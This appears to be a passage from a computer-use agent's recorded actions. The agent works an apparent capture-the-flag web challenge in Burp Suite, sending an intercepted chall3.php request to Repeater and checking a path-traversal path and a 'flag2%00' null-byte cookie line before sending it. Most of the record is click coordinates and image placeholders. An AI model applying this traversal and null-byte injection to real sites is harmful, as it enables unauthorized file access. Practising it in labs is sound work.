
Send the intercepted chall3.php request to Repeater and open it there.
left_click(542, 198)
left_click(203, 198)

left_click(298, 202)
left_click(58, 264)
right_click(220, 454)

left_click(390, 784)
left_click(538, 207)

Check the traversal path and flag2%00 cookie line, then send the request from Repeater.
left_click_drag(470, 449, 533, 452)

left_click_drag(450, 605, 40, 604)
